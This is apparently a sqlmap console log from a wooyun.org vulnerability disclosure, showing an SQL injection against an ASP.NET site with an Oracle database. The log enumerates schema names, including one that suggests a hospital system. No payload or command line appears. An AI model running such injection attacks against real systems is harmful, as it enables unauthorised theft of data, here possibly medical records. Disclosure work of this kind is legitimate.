 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[18:58:35] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[18:58:35] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[18:58:35] [INFO] fetching database (schema) names
[18:58:35] [INFO] fetching number of databases
[18:58:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:58:35] [INFO] retrieved:
[18:58:38] [WARNING] reflective value(s) found and filtering out
2
[18:59:12] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
6
[18:59:18] [INFO] retrieved: CTXSYS
[19:01:00] [INFO] retrieved: EHOSPITAL
[19:03:26] [INFO] retrieved: HR
[19:04:23] [INFO] retrieved: KSEY
[19:05:03] [INFO] retrieved: MDSYS
[19:06:14] [INFO] retrieved: ODM
[19:07:06] [INFO] retrieved: ODM_MTR
[19:08:59] [INFO] retrieved: OE
[19:09:47] [INFO] retrieved: OLA
www.wooyun.org